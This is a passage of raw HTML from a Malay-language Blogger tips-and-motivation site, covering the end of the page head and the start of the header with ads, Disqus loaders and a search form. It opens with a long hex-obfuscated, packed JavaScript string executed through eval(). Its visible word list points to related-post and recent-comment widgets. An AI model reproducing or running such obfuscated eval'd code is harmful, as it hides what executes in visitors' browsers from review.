x28\x46\x3d\x3d\x31\x67\x5b\x65\x5b\x31\x72\x5d\x5d\x5b\x65\x5b\x31\x70\x5d\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x29\x7b\x31\x53\x7d\x3b\x59\x28\x41\x20\x52\x3d\x30\x3b\x52\x3c\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4c\x28\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x52\x5d\x5b\x65\x5b\x31\x56\x5d\x5d\x3d\x3d\x65\x5b\x32\x57\x5d\x29\x7b\x31\x4a\x3d\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x52\x5d\x5b\x65\x5b\x31\x57\x5d\x5d\x3b\x31\x53\x7d\x7d\x3b\x31\x4a\x3d\x31\x4a\x5b\x65\x5b\x35\x5d\x5d\x28\x65\x5b\x33\x6d\x5d\x2c\x65\x5b\x33\x56\x5d\x29\x3b\x41\x20\x32\x67\x3d\x31\x4a\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x33\x6d\x5d\x29\x3b\x32\x67\x3d\x32\x67\x5b\x30\x5d\x3b\x41\x20\x31\x47\x3d\x32\x67\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x3b\x31\x47\x3d\x31\x47\x5b\x35\x5d\x3b\x31\x47\x3d\x31\x47\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x33\x57\x5d\x29\x3b\x31\x47\x3d\x31\x47\x5b\x30\x5d\x3b\x41\x20\x32\x4d\x3d\x31\x47\x5b\x65\x5b\x35\x5d\x5d\x28\x2f\x2d\x2f\x67\x2c\x65\x5b\x30\x5d\x29\x3b\x32\x4d\x3d\x32\x4d\x5b\x65\x5b\x31\x62\x5d\x5d\x28\x32\x67\x29\x3b\x4c\x28\x65\x5b\x32\x64\x5d\x32\x77\x20\x4b\x29\x7b\x41\x20\x4f\x3d\x4b\x5b\x65\x5b\x32\x64\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x7d\x5a\x7b\x4c\x28\x65\x5b\x32\x75\x5d\x32\x77\x20\x4b\x29\x7b\x41\x20\x4f\x3d\x4b\x5b\x65\x5b\x32\x75\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x7d\x5a\x7b\x41\x20\x4f\x3d\x65\x5b\x34\x5d\x7d\x7d\x3b\x41\x20\x33\x79\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x35\x5d\x5d\x28\x33\x79\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x34\x67\x5d\x29\x3b\x33\x46\x3d\x4b\x5b\x65\x5b\x34\x64\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x34\x65\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x3b\x33\x43\x3d\x31\x52\x28\x33\x46\x2c\x34\x30\x29\x3b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x34\x66\x5d\x2b\x33\x43\x2b\x65\x5b\x34\x39\x5d\x29\x3b\x4c\x28\x4f\x5b\x65\x5b\x32\x33\x5d\x5d\x3c\x32\x45\x29\x7b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x32\x59\x5d\x2b\x31\x4a\x2b\x65\x5b\x33\x32\x5d\x2b\x32\x4b\x28\x4f\x29\x2b\x65\x5b\x34\x57\x5d\x29\x7d\x5a\x7b\x4f\x3d\x4f\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x30\x2c\x32\x45\x29\x3b\x41\x20\x32\x5a\x3d\x4f\x5b\x65\x5b\x34\x55\x5d\x5d\x28\x65\x5b\x30\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x30\x2c\x32\x5a\x29\x3b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x32\x59\x5d\x2b\x31\x4a\x2b\x65\x5b\x33\x32\x5d\x2b\x32\x4b\x28\x4f\x29\x2b\x65\x5b\x34\x59\x5d\x29\x7d\x7d\x3b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x35\x62\x5d\x29\x7d\x24\x28\x31\x71\x29\x5b\x65\x5b\x35\x61\x5d\x5d\x28\x31\x66\x28\x29\x7b\x34\x51\x28\x31\x66\x28\x29\x7b\x4c\x28\x21\x24\x28\x65\x5b\x34\x47\x5d\x29\x5b\x65\x5b\x32\x33\x5d\x5d\x29\x7b\x33\x68\x5b\x65\x5b\x34\x45\x5d\x5d\x5b\x65\x5b\x31\x57\x5d\x5d\x3d\x65\x5b\x33\x62\x5d\x7d\x7d\x2c\x34\x4a\x29\x7d\x29\x3b\x33\x68\x5b\x65\x5b\x34\x50\x5d\x5d\x3d\x31\x66\x28\x29\x7b\x41\x20\x31\x6a\x3d\x31\x71\x5b\x65\x5b\x36\x5d\x5d\x28\x65\x5b\x34\x4d\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x31\x57\x5d\x2c\x65\x5b\x33\x62\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x31\x56\x5d\x2c\x65\x5b\x34\x4c\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x32\x76\x5d\x2c\x65\x5b\x34\x49\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x35\x38\x5d\x2c\x65\x5b\x34\x56\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x37\x5d\x5d\x3d\x65\x5b\x34\x63\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x36\x50\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x4f\x7c\x36\x4e\x7c\x7c\x36\x4d\x7c\x36\x4c\x7c\x7c\x36\x4b\x7c\x36\x4a\x7c\x36\x49\x7c\x36\x47\x7c\x36\x74\x7c\x36\x46\x7c\x36\x45\x7c\x36\x44\x7c\x7c\x36\x43\x7c\x36\x42\x7c\x36\x41\x7c\x36\x7a\x7c\x36\x79\x7c\x36\x78\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x56\x7c\x36\x48\x7c\x36\x57\x7c\x37\x6d\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x78\x7c\x37\x77\x7c\x37\x76\x7c\x35\x69\x7c\x37\x75\x7c\x37\x74\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6c\x7c\x36\x59\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x68\x7c\x37\x39\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x35\x66\x7c\x37\x64\x7c\x37\x63\x7c\x37\x62\x7c\x37\x61\x7c\x36\x72\x7c\x36\x58\x7c\x36\x73\x7c\x36\x63\x7c\x36\x71\x7c\x36\x33\x7c\x35\x4a\x7c\x36\x34\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x35\x79\x7c\x36\x35\x7c\x35\x76\x7c\x37\x31\x7c\x35\x77\x7c\x35\x6d\x7c\x39\x32\x7c\x35\x75\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x38\x33\x7c\x37\x37\x7c\x35\x6b\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x4b\x7c\x38\x30\x7c\x38\x32\x7c\x35\x78\x7c\x35\x4d\x7c\x35\x4c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x70\x7c\x35\x67\x7c\x36\x6f\x7c\x36\x39\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x31\x7c\x36\x30\x7c\x36\x6b\x7c\x36\x6a\x7c\x36\x69\x7c\x36\x68\x7c\x36\x67\x7c\x36\x66\x7c\x36\x65\x7c\x36\x64\x7c\x36\x62\x7c\x35\x4e\x7c\x36\x61\x7c\x35\x5a\x7c\x36\x36\x7c\x35\x59\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x35\x55\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x50\x7c\x35\x4f\x7c\x37\x41\x7c\x36\x5a\x7c\x37\x43\x7c\x38\x68\x7c\x39\x35\x7c\x38\x56\x7c\x39\x70\x7c\x39\x75\x7c\x39\x76\x7c\x39\x6c\x7c\x39\x66\x7c\x38\x4a\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x31\x7c\x38\x51\x7c\x38\x52\x7c\x38\x49\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x67\x7c\x38\x55\x7c\x39\x65\x7c\x39\x64\x7c\x39\x63\x7c\x39\x62\x7c\x39\x61\x7c\x38\x5a\x7c\x38\x57\x7c\x38\x48\x7c\x38\x54\x7c\x38\x34\x7c\x38\x53\x7c\x37\x33\x7c\x37\x32\x7c\x37\x30\x7c\x39\x37\x7c\x37\x34\x7c\x39\x74\x7c\x39\x73\x7c\x39\x71\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6a\x7c\x39\x68\x7c\x39\x69\x7c\x39\x34\x7c\x39\x6b\x7c\x39\x6d\x7c\x39\x72\x7c\x38\x35\x7c\x38\x65\x7c\x38\x46\x7c\x38\x62\x7c\x38\x61\x7c\x37\x5a\x7c\x37\x59\x7c\x37\x58\x7c\x37\x57\x7c\x37\x56\x7c\x37\x55\x7c\x37\x54\x7c\x37\x53\x7c\x36\x32\x7c\x37\x52\x7c\x39\x31\x7c\x37\x50\x7c\x37\x44\x7c\x37\x4f\x7c\x37\x4e\x7c\x39\x36\x7c\x39\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x38\x7c\x39\x33\x7c\x37\x4d\x7c\x37\x4c\x7c\x37\x4b\x7c\x37\x4a\x7c\x37\x49\x7c\x38\x38\x7c\x39\x30\x7c\x38\x39\x7c\x38\x47\x7c\x37\x48\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x38\x63\x7c\x37\x51\x7c\x35\x6a\x7c\x38\x64\x7c\x38\x73\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x38\x7a\x7c\x38\x79\x7c\x38\x36\x7c\x38\x37\x7c\x37\x36\x7c\x38\x78\x7c\x38\x77\x7c\x38\x76\x7c\x37\x35\x7c\x38\x75\x7c\x38\x74\x7c\x38\x72\x7c\x38\x66\x7c\x38\x71\x7c\x37\x38\x7c\x38\x70\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x36\x38\x7c\x36\x37\x7c\x38\x6c\x7c\x38\x6b\x7c\x38\x6a\x7c\x38\x69\x7c\x38\x67\x7c\x38\x58\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x59\x7c\x38\x50\x7c\x38\x4f\x7c\x38\x4b\x7c\x35\x68\x5c\x27\x2e\x35\x6c\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x35\x39\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x6e\x65\x77\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x61\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x39\x7c\x62\x72\x65\x61\x6b\x7c\x73\x74\x72\x69\x70\x48\x74\x6d\x6c\x54\x61\x67\x73\x7c\x41\x72\x72\x61\x79\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x63\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x65\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x35\x7c\x78\x36\x42\x7c\x74\x68\x75\x6d\x62\x75\x72\x6c\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x62\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x32\x7c\x78\x33\x42\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x30\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x65\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x36\x7c\x72\x65\x6c\x61\x74\x65\x64\x54\x69\x74\x6c\x65\x73\x4e\x75\x6d\x7c\x78\x33\x32\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x32\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x31\x30\x30\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x78\x33\x34\x7c\x31\x33\x33\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x69\x6e\x7c\x31\x30\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x69\x6d\x67\x7c\x78\x33\x35\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x35\x7c\x78\x33\x36\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x61\x7c\x78\x35\x33\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x35\x7c\x78\x33\x39\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x64\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x32\x7c\x78\x35\x34\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x33\x7c\x78\x34\x32\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x64\x7c\x78\x34\x31\x7c\x72\x65\x6c\x61\x74\x65\x64\x55\x72\x6c\x73\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x76\x61\x72\x7c\x78\x37\x30\x7c\x78\x32\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x43\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x5f\x30\x78\x66\x39\x65\x34\x7c\x33\x32\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x38\x7c\x78\x35\x46\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x36\x7c\x78\x33\x41\x7c\x72\x65\x6c\x61\x74\x65\x64\x54\x69\x74\x6c\x65\x73\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x64\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x36\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x61\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x65\x6c\x73\x65\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x7c\x78\x33\x30\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x38\x7c\x78\x33\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x33\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x66\x7c\x78\x32\x45\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x63\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x39\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x65\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x66\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x34\x41\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x31\x7c\x31\x31\x36\x7c\x31\x31\x30\x7c\x31\x30\x39\x7c\x31\x30\x38\x7c\x31\x30\x32\x7c\x31\x31\x38\x7c\x31\x32\x31\x7c\x31\x31\x39\x7c\x31\x32\x30\x7c\x31\x33\x37\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x31\x31\x37\x7c\x73\x68\x6f\x77\x72\x65\x63\x65\x6e\x74\x70\x6f\x73\x74\x73\x31\x7c\x31\x30\x36\x7c\x78\x32\x35\x7c\x78\x35\x41\x7c\x78\x33\x46\x7c\x78\x37\x43\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x72\x65\x73\x75\x6c\x74\x73\x5f\x6c\x61\x62\x65\x6c\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x41\x6e\x64\x54\x68\x75\x6d\x62\x31\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x41\x6e\x64\x54\x68\x75\x6d\x62\x7c\x78\x35\x32\x7c\x78\x34\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x34\x7c\x78\x33\x37\x7c\x31\x30\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x38\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x61\x75\x74\x68\x6f\x72\x31\x7c\x31\x33\x34\x7c\x31\x32\x35\x7c\x73\x74\x72\x69\x70\x48\x74\x6d\x6c\x54\x61\x67\x73\x31\x7c\x6d\x61\x78\x72\x65\x73\x75\x6c\x74\x73\x7c\x31\x32\x33\x7c\x31\x33\x36\x7c\x31\x32\x34\x7c\x70\x72\x69\x6e\x74\x52\x65\x6c\x61\x74\x65\x64\x4c\x61\x62\x65\x6c\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x33\x31\x7c\x72\x65\x6d\x6f\x76\x65\x52\x65\x6c\x61\x74\x65\x64\x44\x75\x70\x6c\x69\x63\x61\x74\x65\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x31\x33\x32\x7c\x74\x72\x75\x65\x7c\x31\x31\x31\x7c\x33\x30\x30\x30\x7c\x31\x33\x35\x7c\x31\x32\x37\x7c\x66\x61\x6c\x73\x65\x7c\x31\x32\x38\x7c\x73\x75\x6d\x6d\x61\x72\x79\x50\x6f\x73\x74\x7c\x31\x31\x33\x7c\x31\x31\x34\x7c\x74\x72\x79\x7c\x31\x30\x34\x7c\x73\x68\x6f\x77\x72\x65\x63\x65\x6e\x74\x63\x6f\x6d\x6d\x65\x6e\x74\x73\x7c\x31\x31\x32\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x31\x30\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x39\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x34\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x34\x7c\x65\x72\x72\x6f\x72\x7c\x31\x30\x35\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x35\x7c\x78\x34\x45\x7c\x74\x79\x70\x65\x6f\x66\x7c\x31\x32\x36\x7c\x74\x6d\x62\x7c\x31\x32\x32\x7c\x31\x31\x35\x7c\x78\x33\x33\x7c\x31\x32\x39\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x66\x7c\x78\x35\x37\x7c\x63\x61\x74\x63\x68\x7c\x31\x33\x30\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x43\x7c\x63\x6f\x6e\x74\x61\x69\x6e\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x78\x32\x34\x7c\x78\x35\x30\x7c\x64\x65\x66\x61\x75\x6c\x74\x6e\x6f\x69\x6d\x61\x67\x65\x7c\x78\x30\x39\x7c\x78\x32\x43\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x34\x30\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x64\x7c\x78\x34\x33\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x63\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x30\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x61\x75\x74\x68\x6f\x72\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x39\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x69\x6d\x67\x72\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x66\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x33\x7c\x69\x67\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x36\x7c\x78\x36\x41\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ulfntM);
// ]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6435907927492519525&amp;zx=e38915c2-f749-41f6-9a26-4421443e1c9b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6435907927492519525&amp;zx=e38915c2-f749-41f6-9a26-4421443e1c9b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1154201852091701 -->

</head>
<body>
<div class='main-holder' id='stickynot' style='margin-top:0px;'>
<header class='headerstyler headerphoto normal_header' id='headerfix' style=''>
<div class='header-overlay'></div>
<div class='top-panel22 hidden-phone'>
<div class='top-panel-button'>
<a class='popup-with-zoom-anim toggle-button md-trigger' href='#small-dialog'><i class='fa fa-search icon-2x'></i></a>
</div>
<div class='zoom-anim-dialog mfp-hide' id='small-dialog'>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- padinno_main content_Blog1_336x280_as -->
<ins class='adsbygoogle' data-ad-client='ca-pub-1154201852091701' data-ad-slot='4729912342' style='display:inline-block;width:336px;height:280px'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- BEGIN SEARCH FORM -->
<div class='sb-search'>
<form accept-charset='utf-8' action='/search' class='navbar-form' method='get'>
<input class='sb-search-input placeholder' name='q' placeholder='Search term...' type='text' value=''/>
</form>
</div>
<!-- END SEARCH FORM -->
</div>
</div>
<div class='container'>
<div class='row-fluid'>
<div class='span12'>
<div class='row-fluid'>
<div class='span12 section' id='header-logo'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1154201852091701"
     data-ad-slot="6019955040"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<script type='text/javascript'>
var disqus_shortname = 'padinno2';
var disqus_blogger_current_url = "http://www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html";
if (!disqus_blogger_current_url.length) {
disqus_blogger_current_url = "https://www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html";
}
var disqus_blogger_homepage_url = "https://www.padinrose.com/";
var disqus_blogger_canonical_homepage_url = "http://www.padinrose.com/";
</script>
<style type='text/css'>
#comments {display:none;}
</style>
<script type='text/javascript'>
(function() {
    var bloggerjs = document.createElement('script');
    bloggerjs.type = 'text/javascript';
    bloggerjs.async = true;
    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
<style type='text/css'>
.post-comment-link { visibility: hidden; }
</style>
<script type='text/javascript'>
(function() {
var bloggerjs = document.createElement('script');
bloggerjs.type = 'text/javascript';
bloggerjs.async = true;
bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_index.js';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
</div><div class='widget Header' data-version='1' id='Header2'>
<div class='logo'>
<h1 class='logo_h logo_h__txt'>
<a href='https://www.padinrose.com/'>padinrose - Tips, Hobi dan Motivasi</a>
</h1>
<p class='logo_tagline'>
Memaparkan pelbagai tips, panduan, inspirasi gaya hidup dan motivasi berdasarkan pengalaman dan pendapat penulis
</p>
</div>
</div>
</div>
</div>
<div class='row-fluid post-header'>
<div class='span12'>
<!-- BEGIN MAIN NAVIGATION -->
<div class='menu-button'>
<i class='fa fa-bars'></i>
<a class='popup-with-zoom-anim toggle-button md-trigger' href='#small-dialog' style='position:relative;z-index:100;color:#222222; margin-left:12px;display:inline-block;'><i class='fa fa-search'></i></a>
<div class='zoom-anim-dialog mfp-hide' id='small-dialogs'>
